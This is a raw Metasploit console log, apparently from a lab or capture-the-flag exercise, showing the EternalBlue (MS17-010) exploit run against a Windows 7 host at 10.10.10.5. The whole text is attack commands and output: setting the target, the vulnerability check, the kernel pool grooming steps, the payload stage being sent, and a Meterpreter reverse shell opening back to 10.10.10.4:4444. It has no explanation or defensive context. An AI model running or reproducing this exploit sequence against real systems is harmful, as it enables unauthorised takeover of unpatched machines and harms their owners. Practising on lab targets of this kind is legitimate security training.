 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.5
RHOSTS => 10.10.10.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.10.4:4444
[*] 10.10.10.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.5:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.5:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.5:445 - The target is vulnerable.
[*] 10.10.10.5:445 - Connecting to target for exploitation.
[+] 10.10.10.5:445 - Connection established for exploitation.
[+] 10.10.10.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.5:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.10.5:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.10.5:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.10.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.5:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.5:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.5:445 - Starting non-paged pool grooming
[+] 10.10.10.5:445 - Sending SMBv2 buffers
[+] 10.10.10.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.5:445 - Sending final SMBv2 buffers.
[*] 10.10.10.5:445 - Sending last fragment of exploit packet!
[*] 10.10.10.5:445 - Receiving response from exploit packet
[+] 10.10.10.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.5:445 - Sending egg to corrupted connection.
[*] 10.10.10.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.10.4:4444 -> 10.10.10.5:49158) at 2024-04-13 16:51:27 +0200
[+] 10.10.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >